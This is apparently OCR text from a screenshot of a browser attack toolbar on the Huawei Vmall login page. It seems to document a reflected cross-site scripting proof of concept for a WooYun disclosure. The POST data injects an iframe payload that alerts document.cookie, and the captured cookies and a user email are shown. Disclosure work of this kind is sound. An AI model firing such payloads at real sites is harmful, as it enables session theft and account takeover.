 登录_华为商城 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
登录_华为商城 +
www.vmall.com/account/login 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something
INT SQL XSS Encryption Encoding Other
Load URL www.vmall.com/account/login -
Split URL +
Execute
Enable Post data Enable Referrer
Post data loginName="><iframe onload=alert(document.cookie)>&password=123456&randomCode=&url=%2F -
+
HUAWEI 华为,不仅仅
__utma=37538343.783775890.1348036348.1348044672.1348147458.3;
__utmz=37538343.1348036348.1.1.utmcsr=m30.mail.qq.com|utmccn=
(referral)|utmcmd=referral|utmcct=/cgi-bin/mail_spam;
Hm_lvt_a08b68724dd89d23017170634e85acd8=1348036350916,1348044672085,1348147522075;
customer_email=1351459225%40qq.com; __utmb=37538343.3.10.1348147458;
euid=230ab583c7be4e809903caaddf01f031
确定
欢迎登录华为商城！
HUAWEI
20:11
New York
20:11
正在从 res.vmall.com 传送数据...
x
www.wooyun.org